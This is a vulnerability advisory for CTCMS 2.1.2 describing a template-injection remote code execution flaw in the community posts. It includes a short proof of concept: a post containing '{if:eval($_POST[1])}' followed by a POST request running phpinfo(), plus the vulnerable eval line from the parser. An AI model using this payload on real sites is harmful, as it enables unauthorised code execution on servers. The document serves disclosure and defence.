CTCMS 2.1.2 - Frontend Remote Code Execution Vulnerability
CTCMS 2.1.2 - Frontend Remote Code Execution Vulnerability#
BUG_Author: airrudder
Affected version: CTCMS 2.1.2
Vendor: http://www.ctcms.cn/
Software: https://www.chshcms.net/product/show/2.html
Vulnerability File:
/ctcms/apps/libraries/CT_Parser.php
Description
CTCMS (Ctcms video system) version 2.1.2 contains a remote code execution vulnerability in the frontend community/forum functionality. An unauthenticated or low-privileged user can post malicious template syntax in the community section, leading to remote code execution when the post is viewed.
Vulnerability Details
The vulnerability exists in the template parsing mechanism. When users post content in the community section, the system processes template syntax (such as {if:...}...{end if}) without proper sanitization. By injecting malicious template code containing PHP functions like eval(), an attacker can achieve remote code execution.
Proof of Concept
Step 1: Register an Account
Register any user account on the system.
Step 2: Post Malicious Content
Navigate to the community section and create a new post:

Post the following malicious content:
1234{if:eval($_POST[1])}123{end if}

Step 3: Trigger the Vulnerability
View the posted article and send a POST request with parameter 1 containing PHP code:
Source Code Analysis
The vulnerability is located in the template parser at ctcms/apps/libraries/CT_Parser.php in the labelif method. When user comments contain template syntax with if statements, they are processed by this method:

By setting breakpoints and tracing the execution, the code reaches line 713 where eval is called, and $strIf contains our injected payload eval($_POST[1]):
@eval("if ($strIf) { \$ifFlag=true;} else{ \$ifFlag=false;}");

By sending a POST request with 1=phpinfo();, the vulnerability is successfully triggered.